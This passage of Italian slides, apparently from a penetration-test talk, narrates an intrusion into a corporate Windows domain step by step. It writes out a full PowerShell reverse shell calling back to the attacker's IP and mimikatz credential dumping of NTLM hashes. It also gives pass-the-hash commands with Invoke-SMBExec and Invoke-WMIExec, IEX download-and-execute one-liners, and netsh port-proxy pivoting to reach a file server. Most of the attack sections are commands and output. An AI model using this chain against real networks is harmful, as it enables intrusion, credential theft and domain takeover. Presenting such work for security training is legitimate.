02/25/2017 08:59 AM <DIR> ..

02/25/2017 08:59 AM <DIR> Symantec

. . .

. . .

#### Reverse shell #1



- → Dalla webshell avevamo provato a lanciare una Reverse Shell (PS)
- → Nulla di fatto!
- → Evidentemente SRVINTRANET non aveva accesso a internet

```
Command: cmd /c powershell -nop -c
"$client=New-Object System.Net.Sockets.TCPClient('IL_NOSTRO_IP',443);
$stream=$client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;
$data=(New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback=(iex $data 2>&1 | Out-String );$sendback2=$sendback+'PS '+(pwd).Path + '> ';
$sendbyte=([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()
};$client.Close()"
```

#### Piano B: reperire le credenziali



→ Mimigatto, PrendiCroccantini!

. . .

Command: cmd /c powershell -nop -exec bypass -command "import-module c:\tomcat\webapps\cmd\warfiles\mimigatto.ps1; ChiamaIlGatto -PrendiCroccantini"

```
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
```



## Piano C: No admin logged-in? No problem!



→ Con i privilegi di SYSTEM era facile reperire gli hash di local Administrator

```
Command: cmd /c powershell -nop -exec bypass -command "import-module
c:\tomcat\webapps\cmd\warfiles\mimigatto.ps1;
ChiamaIlGatto -command '\"lsadump::lsa /name:administrator /inject\"'"
```

```
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
```

```
mimikatz(powershell) # lsadump::lsa /name:administrator /inject
Domain : SRV2012 / S-1-5-21-938204560-2839928776-2225904511
```



#### Lateral Movement(s) & Exploitation







#### Lateral Reconnaissance: alla ricerca di internet

- → Possibili bersagli: SRVWSUS e SRVAV
  - Uno di loro doveva uscire su Internet
- → E poi quel SRVFILE1 ...

#### Command: cmd /c net view

| Server Name | Remark                |
|-------------|-----------------------|
| \\SRVDC1    | Domain controller PDC |
| \\SRVDC2    | Domain Controller     |
| \\SRVWSUS   | <b>Server WSUS</b>    |
| \\SRVAV     | <b>Server AV</b>      |
| \\SRVFILE1  | File Server           |

• • •

## Lateral Movement: SRVWSUS



- → SRVWSUS accede ad Internet?
- → Le hash catturate valgono su SRVWSUS?
- → Pass-the-Hash con PS, si può?
  - SMBExec.ps1
  - WMIExec.ps1

#### Lateral Movement: SRVWSUS



→ Intanto sul nostro web server:

```
$ cat r1.ps1
function Invoke-r1
     $client = New-Object Net.Sockets.TCPClient('NOSTRO_IP',443)
     $stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0}
     while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
     {
           $data = (New-Object -TypeName
           System.Text.ASCIIEncoding).GetString($bytes,0, $i)
           $sendback = (iex $data 2>&1 | Out-String )
           $sendback2 = $sendback + 'PS ' + (pwd).Path + '> '
           $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
           $stream.Write($sendbyte,0,$sendbyte.Length)
           $stream.Flush()
     $client.Close()
}
```

#### Lateral Movement: SRVWSUS



→ Tramite Tomcat manager: upload di SMBExec.ps1 con l'autorun in coda:

Invoke-SMBExec -Target <SRVWSUS\_IP> -Username Administrator -Hash 604603ab105adc8XXXXXXXXXXXXXXX -Command "powershell `"IEX(New-Object Net.WebClient).DownloadString(`'http://NOSTRO\_IP/r1.ps1`'); <mark>Invoke-r1</mark>`""

- → Sulla nostra macchina: nc -1vp 443
- $\rightarrow$  Dalla webshell:

Command: cmd /c powershell -nop -exec bypass -f
 c:\tomcat\webapps\cmd\warfiles\smbexec.ps1

#### SRVWSUS: Finalmente una shell "decente"





# nc -lvvp 443
connect to <NOSTRO\_IP> from <COMPANY\_PUBLIC\_IP>
50341

PS C:\Windows\system32> whoami
nt authority\system

#### Bye bye Android







PS C:\tmp>iex (New-Object Net.WebClient).DownloadString('http://NOSTRO\_IP/mimigatto.ps1'); ChiamaIlGatto -PrendiCroccantini

mimikatz(powershell) # sekurlsa::logonpasswords

| Authentication Id  | : 0 ; 749566 (00000000:000b6ffe)                 |
|--------------------|--------------------------------------------------|
| Session            | : Interactive from 2                             |
| User Name          | : adm.arazzi                                     |
| Domain             | : SUPERCOMPANY                                   |
| Logon Server       | : SRVDC1                                         |
| Logon Time         | : 9/11/2016 10:23:28 AM                          |
| SID                | : S-1-5-21-3534665177-2148510708-2241433719-1001 |
| ms∨ :              |                                                  |
| [00000003] Primary | /                                                |
| * Username : adm.a | arazzi                                           |
| * Domain : SUPE    | RCOMPANY                                         |
| * NTLM : 44668     | 37c38d831f4XXXXXXXXXXXXXXXXXX                    |
| * SHA1 : 5cd90     | 1993a606586XXXXXXXXXXXXXXXXXXXXXXXXXXX           |

→ E chi era questo utente di dominio "adm.arazzi"?

#### SRVWSUS: adm.arazzi



- → Un target interessante? Farà parte dei Domain Administrators?
- → Come verificarlo?
- → Pass-the-Hash con Mimikatz!



#### SRVWSUS: adm.arazzi



PS c:\tmp>cmd /c echo net user adm.arazzi /domain ^>
c:\tmp\whoisarazzi.txt > whoisarazzi.bat

#### SRVWSUS: adm.arazzi



#### PS c:\tmp>type whoisarazzi.txt

The request will be processed at a domain controller for domain supercompany.local.

| User  | name                     | adm.arazzi    |                       |         |        |  |  |
|-------|--------------------------|---------------|-----------------------|---------|--------|--|--|
| Full  | Name                     | antonio razzi |                       |         |        |  |  |
| Comme | ent                      | :-)           |                       |         |        |  |  |
| User' | s comment                |               |                       |         |        |  |  |
|       | Country/region code      |               | 000 (System Default)  |         |        |  |  |
|       | Account active           |               | Yes                   |         |        |  |  |
|       | Account expires          |               | Never                 |         |        |  |  |
|       | ()                       |               |                       |         |        |  |  |
|       | Local Group Memberships  |               | *Administrators       |         |        |  |  |
|       | Global Group memberships | S             | *Group Policy Creator | *Domain | Users  |  |  |
|       | · · ·                    |               | *Domain Admins        | *Schema | Admins |  |  |
|       |                          |               | *Enterprise Admins    |         |        |  |  |





→ SRVWSUS diventa il pivot per accedere al FileServer:

PS c:\tmp>netsh interface portproxy add v4tov4 listenport=8888 listenaddress=0.0.0.0 connectport=443 connectaddress=NOSTRO\_IP

→ Su SRVWSUS download di una nuova reverse shell (attenzione all'IP!)

PS c:\tmp>IEX(New-Object
Net.WebClient).DownloadFile('http://NOSTRO\_IP/r2.ps1','c:\tmp\r2.ps1')

```
$ cat r2.ps1
...
$client = New-Object
System.Net.Sockets.TCPClient('<SRVWSUS_IP>',8888)
..
```





→ Download & Exec di HTTP.ps1, un mini server HTTP

PS c:\tmp>IEX(New-Object
Net.WebClient).DownloadFile('http://NOSTRO\_IP/http.ps1','c:\tmp\http.ps1'); .\http.ps1

- Id Job ...
- -- ---

. . .

6 Job6 ...

```
PS c:\tmp>type http.ps1
# http.ps1
start-job { # will execute in bg
$p="c:\tmp\"
$H=New-Object Net.HttpListener
$H.Prefixes.Add("http://+:8001/")
$H.Start()
```





- Alternativa a SMBExec? WMIExec!
  PS c:\tmp> IEX (New-Object Net.WebClient).DownloadFile('http://NOSTRO\_IP/wmiexec.ps1','c:\tmp\wmiexec.ps1')
- → Auto-invoke alla fine, ovviamente

Invoke-WMIExec -Target SRVFILE1\_IP -Domain SUPERCOMPANY -Username adm.razzi -Hash 446687c38d831f4XXXXXXXXXXXXXXXXX -Command "<mark>powershell `"IEX (New-Object</mark>

Net.WebClient).DownloadString(`'http://SRVWSUS\_IP:80001/r2.ps1`'); <mark>Invoke-r2</mark>`"<mark>"</mark>





→ Tutto pronto ..





- → Sulla nostra macchina: nc -1vp 443
- $\rightarrow$  Su SRVWSUS:

PS C:\tmp> .\wmiexec.ps1
